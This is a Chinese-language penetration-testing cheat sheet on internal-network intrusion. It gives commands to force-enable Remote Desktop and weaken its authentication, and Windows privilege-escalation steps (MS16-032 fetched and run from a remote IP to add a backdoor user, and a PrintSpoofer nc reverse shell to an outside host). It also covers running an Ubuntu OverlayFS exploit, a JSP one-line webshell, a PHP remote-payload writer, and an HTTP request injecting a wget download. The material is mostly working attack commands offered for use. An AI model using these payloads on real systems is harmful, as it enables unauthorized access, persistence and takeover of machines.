
-
内网渗透-3389
-
查看远程桌面端口
-
#得到连接端口为 0xd3d,转换后为 3389 REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber
-
-

查看是否支持远程桌面连接
-
#1表示关闭,0表示开启 REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections -
-
-
开启rdp
-
# 修改连接端口重启生效 REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
REG ADD “HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp” /v PortNumber /t REG_DWORD /d 0x00000d3d /f
-
-
(强开3389)
-
#通用开3389: wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 #For Win2003&Win2008: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f #windows2012
wmic /namespace:\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS != “") call setallowtsconnections 1 wmic /namespace:\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName =‘RDP-Tcp’) call setuserauthenticationrequired 1 reg add “HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
-
-
注:
-
# 如果系统未配置过远程桌面服务,第一次开启时还需要添加防火墙规则,允许3389端口 netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow # 如果连接出错需要关闭远程连接的一个选项:Allow connections only from computers running Remote Desktop with Network Level Authentication (recommended) #关闭方法 REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0x00000000 /f
-
-
-
-

DCOM/NTLM Reflection (Rotten/Juicy Potato) Vulnerability CVE-2019-0836 CVE-2019-0841 CVE-2019-1064 CVE-2019-1130 CVE-2019-1253 CVE-2019-1385 CVE-2019-1388 CVE-2019-1405 CVE-2019-1315 CVE-2020-0787 CVE-2020-0796 -
-
-
dazzleUP.cna和dazzleUP_Reflective_DLL.dll放在同一目录下
-
-
CVE-2019-0803
-
ms16-32
-
powershell Invoke-MS16-032.ps1 -Application cmd.exe -commandline "/c net user evi1cg test123 /add" powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://122.51.93.116Invoke-MS16-032.ps1');Invoke-MS16-032 -Application cmd.exe -commandline '/c net user evi1cg test123 /add'"
-
-
- 需免杀
-
-
PrintSpoofer.exe -i -c cmd PrintSpoofer.exe -c "C:\TOOLS\nc.exe 10.10.13.37 1337 -e cmd" nc.exe -l -p 1337
-
-
potato提权条件:
SeImpersonatePrivilege特权
-
-
免杀
-
linux提权
-
-
Ubuntu OverlayFS Local Privesc
-
Ubuntu 20.10 Ubuntu 20.04 LTS Ubuntu 18.04 LTS Ubuntu 16.04 LTS Ubuntu 14.04 ESM -
gcc exploit.c -o exploit chmod +x exploit ./exploit
-
-
-
-
1、jsp版
-
注意: 针对windows需要通过^转义的字符包括 <> 和 " 针对linux需要通过\转义 -

非菜刀版一句话
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%> -
变形成为
^<%if(request.getParameter(^"f^")!=null)(new java.io.FileOutputStream(application.getRealPath(^"/^")+request.getParameter(^"f^"))).write(request.getParameter(^"t^").getBytes());%^> -
url编码
-
-

写入非菜刀版一句话
-
-
访问📎jsp一句话客户端.html,上传菜刀版shell📎1.jsp
-
-
2、php版本
file_put_contents('/www/wwwroot/xxx.com/public/a.php',file_get_contents(‘http://200.1.1.200:9090/b.php’))
- ```bash GET /test.do?c=test&catid='-var_dump(%60wget%20http%3a%2f%2fxx.xx.xx.xx%3a8090%2f1.php%60)-'&m=index&s=news HTTP/1.1 Host: www.xxx.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: xxx Upgrade-Insecure-Requests: 1 -
-
3、asp(x)版本
-